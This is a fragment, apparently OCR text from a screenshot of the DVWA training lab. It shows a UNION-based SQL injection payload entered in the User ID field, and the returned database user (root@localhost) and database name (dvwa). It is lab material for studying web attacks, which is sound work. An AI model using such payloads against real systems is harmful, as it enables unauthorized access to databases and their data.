 Vulnerability: SQL Injection
User ID:
select user(),database() -- -+ Submit
ID: 1 ' union select user(),database() -- -+
First name: admin
Surname: admin
ID: 1 ' union select user(),database() -- -+
First name: root@localhost
Surname: dvwa